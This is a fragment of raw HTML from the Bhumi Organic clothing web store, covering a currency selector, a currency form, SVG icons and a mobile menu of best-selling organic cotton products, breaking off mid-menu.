          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
              <strong class="store-currency body_2 mobile_body_2 USD">USD</strong>
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
        </div>
        <div class="store-selection-ctrl-icon">
          <span>
            <svg
              viewBox="0 0 24 24"
              width="20"
              height="20"
              stroke="currentColor"
              stroke-width="1.5"
              stroke-linecap="round"
              stroke-linejoin="round"
              fill="none"
              shape-rendering="geometricPrecision"
              class="DropDown_icon__1rFCA"
            >
              <path d="M6 9l6 6 6-6"></path>
            </svg>
          </span>
        </div>
      </button>
      <div class="store-selection-list store-selection-list-currency">
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="AED"
            data-link="self"
          >
            AED
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="AFN"
            data-link="self"
          >
            AFN
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="ALL"
            data-link="self"
          >
            ALL
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="AMD"
            data-link="self"
          >
            AMD
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="ANG"
            data-link="self"
          >
            ANG
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="AUD"
            data-link="self"
          >
            AUD
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="AWG"
            data-link="self"
          >
            AWG
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="AZN"
            data-link="self"
          >
            AZN
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="BAM"
            data-link="self"
          >
            BAM
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="BBD"
            data-link="self"
          >
            BBD
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="BDT"
            data-link="self"
          >
            BDT
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="BIF"
            data-link="self"
          >
            BIF
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="BND"
            data-link="self"
          >
            BND
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="BOB"
            data-link="self"
          >
            BOB
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="BSD"
            data-link="self"
          >
            BSD
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="BWP"
            data-link="self"
          >
            BWP
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="BZD"
            data-link="self"
          >
            BZD
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="CAD"
            data-link="self"
          >
            CAD
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="CDF"
            data-link="self"
          >
            CDF
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="CHF"
            data-link="self"
          >
            CHF
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="CNY"
            data-link="self"
          >
            CNY
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="CRC"
            data-link="self"
          >
            CRC
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="CVE"
            data-link="self"
          >
            CVE
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="CZK"
            data-link="self"
          >
            CZK
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="DJF"
            data-link="self"
          >
            DJF
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="DKK"
            data-link="self"
          >
            DKK
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="DOP"
            data-link="self"
          >
            DOP
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="DZD"
            data-link="self"
          >
            DZD
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="EGP"
            data-link="self"
          >
            EGP
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="ETB"
            data-link="self"
          >
            ETB
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="EUR"
            data-link="self"
          >
            EUR
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="FJD"
            data-link="self"
          >
            FJD
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="FKP"
            data-link="self"
          >
            FKP
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="GBP"
            data-link="self"
          >
            GBP
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="GMD"
            data-link="self"
          >
            GMD
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="GNF"
            data-link="self"
          >
            GNF
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="GTQ"
            data-link="self"
          >
            GTQ
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="GYD"
            data-link="self"
          >
            GYD
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="HKD"
            data-link="self"
          >
            HKD
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="HNL"
            data-link="self"
          >
            HNL
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="HUF"
            data-link="self"
          >
            HUF
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="IDR"
            data-link="self"
          >
            IDR
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="ILS"
            data-link="self"
          >
            ILS
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="INR"
            data-link="self"
          >
            INR
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="ISK"
            data-link="self"
          >
            ISK
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="JMD"
            data-link="self"
          >
            JMD
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="JPY"
            data-link="self"
          >
            JPY
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="KES"
            data-link="self"
          >
            KES
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="KGS"
            data-link="self"
          >
            KGS
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="KHR"
            data-link="self"
          >
            KHR
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="KMF"
            data-link="self"
          >
            KMF
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="KRW"
            data-link="self"
          >
            KRW
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="KYD"
            data-link="self"
          >
            KYD
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="KZT"
            data-link="self"
          >
            KZT
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="LAK"
            data-link="self"
          >
            LAK
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="LBP"
            data-link="self"
          >
            LBP
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="LKR"
            data-link="self"
          >
            LKR
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="MAD"
            data-link="self"
          >
            MAD
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="MDL"
            data-link="self"
          >
            MDL
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="MKD"
            data-link="self"
          >
            MKD
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="MMK"
            data-link="self"
          >
            MMK
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="MNT"
            data-link="self"
          >
            MNT
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="MOP"
            data-link="self"
          >
            MOP
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="MUR"
            data-link="self"
          >
            MUR
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="MVR"
            data-link="self"
          >
            MVR
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="MWK"
            data-link="self"
          >
            MWK
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="MYR"
            data-link="self"
          >
            MYR
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="NGN"
            data-link="self"
          >
            NGN
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="NIO"
            data-link="self"
          >
            NIO
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="NPR"
            data-link="self"
          >
            NPR
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="NZD"
            data-link="self"
          >
            NZD
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="PEN"
            data-link="self"
          >
            PEN
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="PGK"
            data-link="self"
          >
            PGK
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="PHP"
            data-link="self"
          >
            PHP
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="PKR"
            data-link="self"
          >
            PKR
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="PLN"
            data-link="self"
          >
            PLN
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="PYG"
            data-link="self"
          >
            PYG
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="QAR"
            data-link="self"
          >
            QAR
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="RON"
            data-link="self"
          >
            RON
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="RSD"
            data-link="self"
          >
            RSD
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="RWF"
            data-link="self"
          >
            RWF
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="SAR"
            data-link="self"
          >
            SAR
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="SBD"
            data-link="self"
          >
            SBD
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="SEK"
            data-link="self"
          >
            SEK
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="SGD"
            data-link="self"
          >
            SGD
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="SHP"
            data-link="self"
          >
            SHP
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="SLL"
            data-link="self"
          >
            SLL
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="STD"
            data-link="self"
          >
            STD
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="THB"
            data-link="self"
          >
            THB
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="TJS"
            data-link="self"
          >
            TJS
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="TOP"
            data-link="self"
          >
            TOP
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="TTD"
            data-link="self"
          >
            TTD
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="TWD"
            data-link="self"
          >
            TWD
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="TZS"
            data-link="self"
          >
            TZS
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="UAH"
            data-link="self"
          >
            UAH
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="UGX"
            data-link="self"
          >
            UGX
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="USD"
            data-link="self"
          >
            USD
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="UYU"
            data-link="self"
          >
            UYU
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="UZS"
            data-link="self"
          >
            UZS
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="VND"
            data-link="self"
          >
            VND
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="VUV"
            data-link="self"
          >
            VUV
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="WST"
            data-link="self"
          >
            WST
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="XAF"
            data-link="self"
          >
            XAF
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="XCD"
            data-link="self"
          >
            XCD
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="XOF"
            data-link="self"
          >
            XOF
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="XPF"
            data-link="self"
          >
            XPF
          </div>
        
          <div
            class="store-selection-list-item body_2 mobile_body_2"
            data-currency="YER"
            data-link="self"
          >
            YER
          </div>
        
      </div>
    </div>

    <button class="store-selection-popup--button cta_1 mobile_cta_1">Go to Australia</button>
  </div>
</div>

<div class="currency-selector-auto" data-currency="USD" style="display:none;">
  <form method="post" action="/cart/update" id="currency_form" accept-charset="UTF-8" class="shopify-currency-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="currency" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="return_to" value="/collections/colour-black-with-yellow" />
    <select name="currency">
      
        
          <option value="AED">AED</option>
        
      
        
          <option value="AFN">AFN</option>
        
      
        
          <option value="ALL">ALL</option>
        
      
        
          <option value="AMD">AMD</option>
        
      
        
          <option value="ANG">ANG</option>
        
      
        
          <option value="AUD">AUD</option>
        
      
        
          <option value="AWG">AWG</option>
        
      
        
          <option value="AZN">AZN</option>
        
      
        
          <option value="BAM">BAM</option>
        
      
        
          <option value="BBD">BBD</option>
        
      
        
          <option value="BDT">BDT</option>
        
      
        
          <option value="BIF">BIF</option>
        
      
        
          <option value="BND">BND</option>
        
      
        
          <option value="BOB">BOB</option>
        
      
        
          <option value="BSD">BSD</option>
        
      
        
          <option value="BWP">BWP</option>
        
      
        
          <option value="BZD">BZD</option>
        
      
        
          <option value="CAD">CAD</option>
        
      
        
          <option value="CDF">CDF</option>
        
      
        
          <option value="CHF">CHF</option>
        
      
        
          <option value="CNY">CNY</option>
        
      
        
          <option value="CRC">CRC</option>
        
      
        
          <option value="CVE">CVE</option>
        
      
        
          <option value="CZK">CZK</option>
        
      
        
          <option value="DJF">DJF</option>
        
      
        
          <option value="DKK">DKK</option>
        
      
        
          <option value="DOP">DOP</option>
        
      
        
          <option value="DZD">DZD</option>
        
      
        
          <option value="EGP">EGP</option>
        
      
        
          <option value="ETB">ETB</option>
        
      
        
          <option value="EUR">EUR</option>
        
      
        
          <option value="FJD">FJD</option>
        
      
        
          <option value="FKP">FKP</option>
        
      
        
          <option value="GBP">GBP</option>
        
      
        
          <option value="GMD">GMD</option>
        
      
        
          <option value="GNF">GNF</option>
        
      
        
          <option value="GTQ">GTQ</option>
        
      
        
          <option value="GYD">GYD</option>
        
      
        
          <option value="HKD">HKD</option>
        
      
        
          <option value="HNL">HNL</option>
        
      
        
          <option value="HUF">HUF</option>
        
      
        
          <option value="IDR">IDR</option>
        
      
        
          <option value="ILS">ILS</option>
        
      
        
          <option value="INR">INR</option>
        
      
        
          <option value="ISK">ISK</option>
        
      
        
          <option value="JMD">JMD</option>
        
      
        
          <option value="JPY">JPY</option>
        
      
        
          <option value="KES">KES</option>
        
      
        
          <option value="KGS">KGS</option>
        
      
        
          <option value="KHR">KHR</option>
        
      
        
          <option value="KMF">KMF</option>
        
      
        
          <option value="KRW">KRW</option>
        
      
        
          <option value="KYD">KYD</option>
        
      
        
          <option value="KZT">KZT</option>
        
      
        
          <option value="LAK">LAK</option>
        
      
        
          <option value="LBP">LBP</option>
        
      
        
          <option value="LKR">LKR</option>
        
      
        
          <option value="MAD">MAD</option>
        
      
        
          <option value="MDL">MDL</option>
        
      
        
          <option value="MKD">MKD</option>
        
      
        
          <option value="MMK">MMK</option>
        
      
        
          <option value="MNT">MNT</option>
        
      
        
          <option value="MOP">MOP</option>
        
      
        
          <option value="MUR">MUR</option>
        
      
        
          <option value="MVR">MVR</option>
        
      
        
          <option value="MWK">MWK</option>
        
      
        
          <option value="MYR">MYR</option>
        
      
        
          <option value="NGN">NGN</option>
        
      
        
          <option value="NIO">NIO</option>
        
      
        
          <option value="NPR">NPR</option>
        
      
        
          <option value="NZD">NZD</option>
        
      
        
          <option value="PEN">PEN</option>
        
      
        
          <option value="PGK">PGK</option>
        
      
        
          <option value="PHP">PHP</option>
        
      
        
          <option value="PKR">PKR</option>
        
      
        
          <option value="PLN">PLN</option>
        
      
        
          <option value="PYG">PYG</option>
        
      
        
          <option value="QAR">QAR</option>
        
      
        
          <option value="RON">RON</option>
        
      
        
          <option value="RSD">RSD</option>
        
      
        
          <option value="RWF">RWF</option>
        
      
        
          <option value="SAR">SAR</option>
        
      
        
          <option value="SBD">SBD</option>
        
      
        
          <option value="SEK">SEK</option>
        
      
        
          <option value="SGD">SGD</option>
        
      
        
          <option value="SHP">SHP</option>
        
      
        
          <option value="SLL">SLL</option>
        
      
        
          <option value="STD">STD</option>
        
      
        
          <option value="THB">THB</option>
        
      
        
          <option value="TJS">TJS</option>
        
      
        
          <option value="TOP">TOP</option>
        
      
        
          <option value="TTD">TTD</option>
        
      
        
          <option value="TWD">TWD</option>
        
      
        
          <option value="TZS">TZS</option>
        
      
        
          <option value="UAH">UAH</option>
        
      
        
          <option value="UGX">UGX</option>
        
      
        
          <option value="USD" selected="true">USD</option>
        
      
        
          <option value="UYU">UYU</option>
        
      
        
          <option value="UZS">UZS</option>
        
      
        
          <option value="VND">VND</option>
        
      
        
          <option value="VUV">VUV</option>
        
      
        
          <option value="WST">WST</option>
        
      
        
          <option value="XAF">XAF</option>
        
      
        
          <option value="XCD">XCD</option>
        
      
        
          <option value="XOF">XOF</option>
        
      
        
          <option value="XPF">XPF</option>
        
      
        
          <option value="YER">YER</option>
        
      
    </select>
    <button type="submit">Submit</button>
  </form>
</div>
<script src="//bhumiorganic.com/cdn/shop/t/30/assets/store-selection-popup-mobile.js?v=116025352788529646631754307174" type="text/javascript"></script>


<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="always" class="header-wrapper color- gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  width="17"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  height="12"
  viewBox="0 0 17 12"
  fill="currentColor"
>
  <path d="M1 0.796387H16.3477M1 5.99993H16.3477M1 11.2035H16.3477" stroke="currentColor" stroke-linecap="currentColor"/>
</svg>

              
            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <div class="menu-drawer-logo"><a href="/" class="header__heading-link link link--text focus-inset"><img src="//bhumiorganic.com/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1698540963&amp;width=500" alt="Bhumi Organic LLC - US" srcset="//bhumiorganic.com/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1698540963&amp;width=50 50w, //bhumiorganic.com/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1698540963&amp;width=100 100w, //bhumiorganic.com/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1698540963&amp;width=150 150w, //bhumiorganic.com/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1698540963&amp;width=200 200w, //bhumiorganic.com/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1698540963&amp;width=250 250w, //bhumiorganic.com/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1698540963&amp;width=300 300w, //bhumiorganic.com/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1698540963&amp;width=400 400w, //bhumiorganic.com/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1698540963&amp;width=500 500w" width="130" height="30.443037974683545" class="header__heading-logo motion-reduce">
</a><div class="header_mobile_cross header_mob_cross">
                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
                    <path d="M1 1L15 15M15 1L1 15" stroke="#222325" stroke-linecap="square"/>
                    </svg>
                    </div>
      
                </div>
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li>
                        

  
      
    

  
      
        

        <details id="Details-menu-drawer-menu-item-2">
  
  
  <summary
    
    style="color:#212121"
    class="menu-drawer__menu-item title_1 mobile_title_2 extra_mobile_title_1 list-menu__item link link--text focus-inset"
  >
    Best Sellers
    <svg
  xmlns="http://www.w3.org/2000/svg"
  width="5"
  height="8"
  viewBox="0 0 5 8"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
>
  <path d="M0.5 7.5L4 4L0.5 0.5" stroke="#212121"/>
</svg>

  </summary>
  <div
    id="link-best-sellers"
    class="menu-drawer__submenu has-submenu gradient motion-reduce"
    tabindex="-1"
  >
    <div class="menu-drawer__inner-submenu">
      <div class="menu_drawer_submenu_container">
        <button
          class="menu-drawer__close-button title_1 mobile_title_2 extra_mobile_title_1 link link--text focus-inset"
          aria-expanded="true"
        >
          <svg xmlns="http://www.w3.org/2000/svg" width="5" height="8" viewBox="0 0 5 8" fill="none">
<path d="M4.5 0.5L1 4L4.5 7.5" stroke="#212121"/>
</svg>
          Best Sellers
        </button>
        <div class="header_mob_cross header_mobile_svg_cross">
          <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
            <path d="M1 1L15 15M15 1L1 15" stroke="#222325" stroke-linecap="square"/>
          </svg>
        </div>
      </div>
      <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
        
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  ALL TIME FAVORITES
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion show"
                  
                    style="display:block;"
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/hoodie"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Hoodie</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/joggers"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Joggers</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/fine-knit-cardigan"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Fine Knit Cardigan</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/fine-knit-pant"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Fine Knit Pant</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/organic-cotton-trunks"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Men's Trunks</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/organic-cotton-new-bikini-2-pack"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>New Bikini</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/classic-t-shirt-bra"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Classic T-Shirt Bra</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/new-leggings-1"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>New Leggings</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                    <li class="menu_button_container">
                      <a
                        href="/collections/organic-cotton-best-sellers"
                        class="menulistbtn cta_2 mobile_cta_2 list-menu__item menu-drawer__menu-item link--text"
                        style="padding-top:18px;padding-bottom:5px;"
                      >
                        SHOP BEST SELLERS
                      </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
            
          
            
            
          
        
      </ul>
    </div>
  </div>
</details>

      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
  




                      </li><li>
                        

  
      
    

  
      
    

  
      
        

        <details id="Details-menu-drawer-menu-item-3">
  
  
  <summary
    
    style="color:"
    class="menu-drawer__menu-item title_1 mobile_title_2 extra_mobile_title_1 list-menu__item link link--text focus-inset"
  >
    Knitwear
    <svg
  xmlns="http://www.w3.org/2000/svg"
  width="5"
  height="8"
  viewBox="0 0 5 8"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
>
  <path d="M0.5 7.5L4 4L0.5 0.5" stroke="#212121"/>
</svg>

  </summary>
  <div
    id="link-knitwear"
    class="menu-drawer__submenu has-submenu gradient motion-reduce"
    tabindex="-1"
  >
    <div class="menu-drawer__inner-submenu">
      <div class="menu_drawer_submenu_container">
        <button
          class="menu-drawer__close-button title_1 mobile_title_2 extra_mobile_title_1 link link--text focus-inset"
          aria-expanded="true"
        >
          <svg xmlns="http://www.w3.org/2000/svg" width="5" height="8" viewBox="0 0 5 8" fill="none">
<path d="M4.5 0.5L1 4L4.5 7.5" stroke="#212121"/>
</svg>
          Knitwear
        </button>
        <div class="header_mob_cross header_mobile_svg_cross">
          <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
            <path d="M1 1L15 15M15 1L1 15" stroke="#222325" stroke-linecap="square"/>
          </svg>
        </div>
      </div>
      <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
        
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  FEATURED
